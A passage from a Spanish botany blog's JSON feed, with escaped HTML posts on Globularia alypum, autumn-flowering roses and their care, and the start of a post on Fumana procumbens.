href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5lOSv2KrQfhc-1EiasVXAZ3gmH_C5XHxyP1sBFJ9AFEl0iKhTJY0zYnvqrMlIrjI7SlYGIDE2RsQPAB791TGLFrA3CVtJPXIBCdxJ8RE_hxAXIL0CniEC2AQoljdHzYlknlWId9HiRScLyQ91dBj7xzqjY3eGfTt7dvRcI3gNLN7knp9ICfT0NedlCQl6\/s4608\/Botanic%20Serrat%20G.Alypum2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5lOSv2KrQfhc-1EiasVXAZ3gmH_C5XHxyP1sBFJ9AFEl0iKhTJY0zYnvqrMlIrjI7SlYGIDE2RsQPAB791TGLFrA3CVtJPXIBCdxJ8RE_hxAXIL0CniEC2AQoljdHzYlknlWId9HiRScLyQ91dBj7xzqjY3eGfTt7dvRcI3gNLN7knp9ICfT0NedlCQl6\/w686-h514\/Botanic%20Serrat%20G.Alypum2.JPG\" width=\"686\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003EGlobularia alypum, L.\u003C\/i\u003E debe su nombre al vocablo latín formado por\n“globulus” o globo y “aria o ariae” sufijo que indica relación. Comúnmente se\nconoce como coronilla de fraile, por la forma de la flor, así como coronilla de\nrey,\u0026nbsp; cujarda, globularia, servencia,\nturbit blanco o zebollada, en catalán tiene también varios nombres comunes como\nboja, cebolla, corona de frare, cuixarda y foitxarda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx8bt864cY2W6jkH9aVFjcpgQE9oT6uM472CcaG5KCzqoRAjGDXXtd2_sCQI-H7CY1oETcywtuJH3YrG661FUw3fzAm02oVG5lFbEUzljPN-RgQ8zkTdHBcnObNDjLrbxrJ2TybYwlXw5zU6uYvDeZ9RqtLSNqAzpZJHIynKZFMCRGmt2QL2WQp5enbReM\/s4608\/Botanic%20Serrat%20G.Alypum3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"525\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx8bt864cY2W6jkH9aVFjcpgQE9oT6uM472CcaG5KCzqoRAjGDXXtd2_sCQI-H7CY1oETcywtuJH3YrG661FUw3fzAm02oVG5lFbEUzljPN-RgQ8zkTdHBcnObNDjLrbxrJ2TybYwlXw5zU6uYvDeZ9RqtLSNqAzpZJHIynKZFMCRGmt2QL2WQp5enbReM\/w700-h525\/Botanic%20Serrat%20G.Alypum3.JPG\" width=\"700\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEs una planta perenne formada por mata de tallos erectos, muy ramificada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHojas solitarias, esparcidas por todo el tallo hasta la inflorescencia, de\nelípticas hasta oblongo-obovadas, de pecíolo corto o casi nulo, coriáceas y de\nmárgenes enteros o con pequeños dientes laterales.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInflorescencia en capítulos terminales, con flores de color azulado de\nbrácteas externas oblongas y redondeadas en el ápice y las internas lineares,\nacuminadas y pelosas. Cáliz peloso y corola sin labio superior o con dos\nlóbulos cortos y labio inferior trilobulado con lóbulos agudos.\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fzx4cA4w4NFBxrsTFWJtvYcl0ecI1zp1Bras9PH3XWmnxjnzl6Mc_FBF9-RHVv4F3wBdzlBwNlsci-ZtwTodLk2imtyShLA_rDXSQM4Jk2c-8vDiuTa5Yvrmd9kT8DjtI1RRoqGccx_eDxfHP8Vn7ElBggqfLpdcvmq-aBic2zDCz3I\/s1600\/Botanic%20Serrat%20G.Alypum4.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fzx4cA4w4NFBxrsTFWJtvYcl0ecI1zp1Bras9PH3XWmnxjnzl6Mc_FBF9-RHVv4F3wBdzlBwNlsci-ZtwTodLk2imtyShLA_rDXSQM4Jk2c-8vDiuTa5Yvrmd9kT8DjtI1RRoqGccx_eDxfHP8Vn7ElBggqfLpdcvmq-aBic2zDCz3I\/w684-h513\/Botanic%20Serrat%20G.Alypum4.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003ESe encuentra en acantilados costeros, matorrales y pinares de suelos\ncalizos y terrenos arcillosos en toda la región mediterránea y Madeira,\nBaleares y mitad oriental de la Península Ibérica.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003ETiene propiedades medicinales ya que contiene globularetina, flavonoides y\nmucílagos en las flores y ácido globulárico en las hojas, indicado como\npurgante o laxante suave en casos de extreñimiento, sirve también para\nafecciones reumáticas, gotosas y diabéticas, así como alivio de la acidez de\nestómago, mediante la decocción de las hojas secas.\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/3217956750917763899\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/globularia-alypum.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3217956750917763899"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3217956750917763899"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/globularia-alypum.html","title":"GLOBULARIA ALYPUM"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGLWPJ-f0OKNlxUMppaR6FDEHzK0agFKx3ccn13bQfWc5xzQ0u2wRi7-0tkgm877CjvrSTKCiAf58dolY6NNQ7TSAsUoek1qPqmoAPblnqXhG0URWgFTzFzfD6ADajMkEm8bUZSCOdgLIPceCpZxD31leafXKupygbmVavgcvwoMetlCWLGWJihFBU979\/s72-w679-h509-c\/Botanic%20Serrat%20G.Alypum1.JPG","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4693783719483719888"},"published":{"$t":"2025-10-11T09:30:00.070+02:00"},"updated":{"$t":"2025-10-11T09:30:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arbustos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rosa x hybrida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rosas"}],"title":{"type":"text","$t":"ROSALES en otoño"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZyi27wFtDlf_M7dBv9kqbRvnnPXXzupBXoiFWFaDMA7JlV5tdv6JSIB-Z2qu5PBOpA4VgFhojKfW-RrESbpF_T-J_KLd0RqcwdbFTAkMB4EVq7D2lR489d1SSVf85OoOQBuKRj65xeSMhR9JyJrkGAl_l_Juo76EtcqlqNX4u0T2e_VLBbl6XIlbiNg0F\/s4608\/Botanic%20Serrat%20Rosas%20Mama20192.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZyi27wFtDlf_M7dBv9kqbRvnnPXXzupBXoiFWFaDMA7JlV5tdv6JSIB-Z2qu5PBOpA4VgFhojKfW-RrESbpF_T-J_KLd0RqcwdbFTAkMB4EVq7D2lR489d1SSVf85OoOQBuKRj65xeSMhR9JyJrkGAl_l_Juo76EtcqlqNX4u0T2e_VLBbl6XIlbiNg0F\/w685-h514\/Botanic%20Serrat%20Rosas%20Mama20192.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERosal mini florecido en Octubre 2016\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-family: inherit; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EHay rosas que florecen en otoño y eso es gracias\na unas cuantas rosas de jardín llegadas de China hace 200 años, donde se habían\ncultivado durante más de mil,\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-family: inherit; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003Eformando los llamados cultivares de “Rosales\nmodernos” al incorporarse a los\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; line-height: 18.4px; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003Ellamados\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #001d35;\"\u003E“Rosales antiguos” existentes del siglo XIX (\u003C\/span\u003E\u003Ci style=\"color: #001d35; mso-bidi-font-style: normal;\"\u003ERosa gallica L. y Rosa x centifolia\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #001d35;\"\u003E) que forecían solo una vez.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EAsí, Rosales europeos y Rosales asiáticos dieron\ncomo resultado las perfumadas y resistentes rosas híbridos de té y las rosas\nfloribundas para llenar de color los jardines con una segunda floración otoñal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDGXlJBdO-xFLF64LApofn2cJmIuae5EPR-f3C0ZRK3T4AtFJ25goRzXabH3d_-XrvZs-8vJANE2Vn7NRY0GJ_al1AhfA8O70MfvX616bm503kVDfaJgfgaf_BoIwmFM6nT63SZ5i8w5Nnc_Cmx1GFdpJLYJmlv6qJXozzfWCHjXUo4CEgGwzaPatmIOco\/s4608\/Botanic%20Serrat%20Rosal%20antic%201%C2%AA%20floraci%C3%B3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDGXlJBdO-xFLF64LApofn2cJmIuae5EPR-f3C0ZRK3T4AtFJ25goRzXabH3d_-XrvZs-8vJANE2Vn7NRY0GJ_al1AhfA8O70MfvX616bm503kVDfaJgfgaf_BoIwmFM6nT63SZ5i8w5Nnc_Cmx1GFdpJLYJmlv6qJXozzfWCHjXUo4CEgGwzaPatmIOco\/w679-h510\/Botanic%20Serrat%20Rosal%20antic%201%C2%AA%20floraci%C3%B3.JPG\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERosal híbrido de té en primera floración\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-family: inherit; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EEsta segunda floración, por la temperatura más suave da unos tonos más intensos y duraderos a las rosas. Por ejemplo, las rosas de color rosa claro se ven rosa más oscuro, las de color amarillo son más anaranjadas y las de color blanco tienen un tono algo rosado que no aparece en su primera floración.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"background: white; color: #001d35; font-size: 12pt; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio7GMwlYeEjkHTsr7iaMtvZegBZjsXYW0iwVgvE-9CT-AyEek7i-JSLs4TvhG9ee7Hpk-FkLrrJ8K_1Jj2TnVJh2TpWcvQ560e-0aN1BP4smXbu8sFpHYoKrnlRmw1NFGJDV-QQ_6m8QPiKIQnZ7Ee7BKlTsZrFDmCnS7bQTnmpSUnSYM6NCKMh71p1y1o\/s4608\/Botanic%20Serrat%20Rosal%20antic%202023.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio7GMwlYeEjkHTsr7iaMtvZegBZjsXYW0iwVgvE-9CT-AyEek7i-JSLs4TvhG9ee7Hpk-FkLrrJ8K_1Jj2TnVJh2TpWcvQ560e-0aN1BP4smXbu8sFpHYoKrnlRmw1NFGJDV-QQ_6m8QPiKIQnZ7Ee7BKlTsZrFDmCnS7bQTnmpSUnSYM6NCKMh71p1y1o\/w686-h515\/Botanic%20Serrat%20Rosal%20antic%202023.JPG\" width=\"686\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERosal Híbrido de té en segunda floración Octubre 2023\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EOtoño es la época ideal para plantar nuevos rosales, cuando el suelo aún no se ha helado porque eso beneficia su enraizamiento, lo mismo que efectuar transplantes de rosales dentro del jardín o a una maceta de mayor tamaño.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan lang=\"CA\" style=\"color: #001d35; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"background: white; font-size: 12pt; line-height: 115%; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGyWId9VizpVZ4Pnwrp42Rld589I9sEzV2GP2fXBveKupgy1FCZGnSHww4ZP9Fuzgt2nlF9-Gr-c-1dci5LdZLTXt-fQGv2O71AN1dN3NRRBflw_omRyGGcnp1WeUekUHZlr2Fi1Mvhh01BJq54MazWERvTsfq5ugxEP30ufpG03m4-4qvMKJpGxNe7sl5\/s4608\/Botanic%20Serrat%20Rosa%20hibrida%202025.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGyWId9VizpVZ4Pnwrp42Rld589I9sEzV2GP2fXBveKupgy1FCZGnSHww4ZP9Fuzgt2nlF9-Gr-c-1dci5LdZLTXt-fQGv2O71AN1dN3NRRBflw_omRyGGcnp1WeUekUHZlr2Fi1Mvhh01BJq54MazWERvTsfq5ugxEP30ufpG03m4-4qvMKJpGxNe7sl5\/w682-h512\/Botanic%20Serrat%20Rosa%20hibrida%202025.JPG\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERosa x hybrida\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETambién es la época idónea para el cuidado de los ya existentes con la poda, la retirada de hojas y flores marchitas, la aplicación de mulching y fertilizantes para protegerlos de cara al invierno y fungicidas en prevención de plagas y enfermedades.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EY en general, en otoño es cuando se debe realizar la poda de plantas, árboles y arbustos, una labor de gran importancia para resistir el rigor del invierno evitando la rotura descontrolada de ramas secas o enfermas y mejorar su desarrollo vegetal en primavera.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan lang=\"CA\" style=\"color: #001d35; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; font-size: 12pt; line-height: 115%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4693783719483719888\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/rosales-en-otono.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4693783719483719888"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4693783719483719888"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/rosales-en-otono.html","title":"ROSALES en otoño"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZyi27wFtDlf_M7dBv9kqbRvnnPXXzupBXoiFWFaDMA7JlV5tdv6JSIB-Z2qu5PBOpA4VgFhojKfW-RrESbpF_T-J_KLd0RqcwdbFTAkMB4EVq7D2lR489d1SSVf85OoOQBuKRj65xeSMhR9JyJrkGAl_l_Juo76EtcqlqNX4u0T2e_VLBbl6XIlbiNg0F\/s72-w685-h514-c\/Botanic%20Serrat%20Rosas%20Mama20192.JPG","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-8893698447644941075"},"published":{"$t":"2025-10-04T09:30:00.026+02:00"},"updated":{"$t":"2025-10-04T09:30:00.126+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores silvestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fumana procumbens"}],"title":{"type":"text","$t":"JARILLA RASTRERA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAhiA7TNESHBK0x6pB3jVyS9tTwZgnrTGFeRxgsJKH103xLk2g8opG4rn3g8VuyYQqSmgeDG9jCn2oBATez3MoEml6DRYv5Rp_1RaVKj9nmmmyR1XYIEbJgKr84yXOFxld4EYn4cax7VYgdILew-B0fMFiAQrGHrq-hhIb1OEFN4Mqj-10v-bVWueC-7ra\/s4608\/Botanic%20Serrat%20Fumana%20procumbens1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAhiA7TNESHBK0x6pB3jVyS9tTwZgnrTGFeRxgsJKH103xLk2g8opG4rn3g8VuyYQqSmgeDG9jCn2oBATez3MoEml6DRYv5Rp_1RaVKj9nmmmyR1XYIEbJgKr84yXOFxld4EYn4cax7VYgdILew-B0fMFiAQrGHrq-hhIb1OEFN4Mqj-10v-bVWueC-7ra\/w680-h510\/Botanic%20Serrat%20Fumana%20procumbens1.JPG\" width=\"680\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003EEl género Fumana lo\ncomprenden unas 60 especies de plantas de pequeño tamaño y muy ramificadas, perteneciente a la familia Cistaceae.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003ESu nombre de género viene\ndado por Thomas Bartholin, médico, teólogo y botánico danés, que la llamó Herba\nfumana, del latín “fumus” o humo por su aspecto ahumado y que posteriormente\nLinneo lo nombró como sinónimo \u003Ci\u003ECistus\nfumana,L.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12pt; line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXfgc8L8iKmP0iRUX50R59QtcuK_L1R9E-MUEATdymHq2g3rGBN_QKlXTWQvdlhCEcHEnnP3RIizop-K0_djO7vz3_63H4_-eHfZC_RE2Kz2NYpf8pc1DKXhlXYBrcFFa8R0BakjzX0WFDecYfu2RNbFLeGmny3gKxkHiDK7M8ptHbvL8OnOsHKZix6k1w\/s4608\/Botanic%20Serrat%20Fumana%20procumbens2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXfgc8L8iKmP0iRUX50R59QtcuK_L1R9E-MUEATdymHq2g3rGBN_QKlXTWQvdlhCEcHEnnP3RIizop-K0_djO7vz3_63H4_-eHfZC_RE2Kz2NYpf8pc1DKXhlXYBrcFFa8R0BakjzX0WFDecYfu2RNbFLeGmny3gKxkHiDK7M8ptHbvL8OnOsHKZix6k1w\/w685-h514\/Botanic%20Serrat%20Fumana%20procumbens2.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EFumana procumbens (Dunal)\nGren.\u0026amp; Godr.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12pt; line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003EConocida también como \u003Ci\u003ECistus fumana,L\u003C\/i\u003E. y de nombre común\njarilla, jarilla rastrera, lancarejo, zarilla y zarillo. Siendo el epíteto de\nprocumbens una derivación del latín que significa postrada y hace referencia a\nsu poca altura y su tallo débil.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12pt; line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12pt; line-height: 115%; mso-bidi-font-size: 